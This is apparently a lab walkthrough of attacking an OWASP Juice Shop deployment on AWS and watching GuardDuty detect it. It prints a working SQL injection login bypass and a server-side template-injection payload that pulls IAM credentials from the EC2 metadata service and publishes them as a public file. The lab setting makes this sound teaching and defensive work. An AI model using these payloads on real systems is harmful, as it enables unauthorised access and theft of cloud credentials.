Stack Creation.


OWASP Juice Shop landing page once deployed.



Web app log in and bypass the log in portal by SQL injection
email: ‘ or 1==1; --
password: enter anything

The query always evaluate true, this avoid authentication check.
SQL injection is set up to accept any password.


Administrator’s Profile Page.


Paste this code on the Username field:

#{global.process.mainModule.require('child_process').exec('CREDURL=http://169.254.169.254/latest/meta-data/iam/security-credentials/;TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` && CRED=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" -s $CREDURL | echo $CREDURL$(cat) | xargs -n1 curl -H "X-aws-ec2-metadata-token: $TOKEN") && echo $CRED | json_pp >frontend/dist/frontend/assets/public/credentials.json')}

- Command Injection

This code fetch highly sensitive information (IAM credentials for your AWS environment) and save it in a location accessible to anyone on the Internet.

After command injection, you will be redirected to page that the code created. This is the browser stolen credential.


View Secret File



Save the EICAR malicious text file to use in the next process.
European Institute for Computer Antivirus Research.
https://www.eicar.org/download-anti-malware-testfile/

GuardDuty dashboard showing 1 Finding.


Using S3 Malware Protection in GuardDuty when it caught the malicous EICAR test file.

